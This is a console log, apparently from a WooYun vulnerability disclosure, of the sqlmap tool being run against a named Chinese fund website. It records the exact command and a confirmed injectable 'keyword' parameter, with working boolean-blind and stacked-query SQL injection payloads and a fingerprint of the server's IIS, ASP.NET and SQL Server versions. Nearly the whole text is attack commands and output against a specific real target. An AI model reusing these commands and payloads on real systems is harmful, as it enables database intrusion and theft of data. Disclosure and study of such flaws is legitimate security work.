 c:\sqlmap>python sqlmap.py -u "http://www.cnfund.cn/newslist.aspx?keyword=12" --dbs
sqlmap {1.0-dev-nongit-20151001}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting at 20:02:30
[20:02:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:02:30] [INFO] testing connection to the target URL
[20:02:31] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:02:31] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[20:02:33] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[20:02:33] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[20:02:33] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=12%' AND 6762=6762 AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=12%';WAITFOR DELAY '0:0:5'--
---
[20:02:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org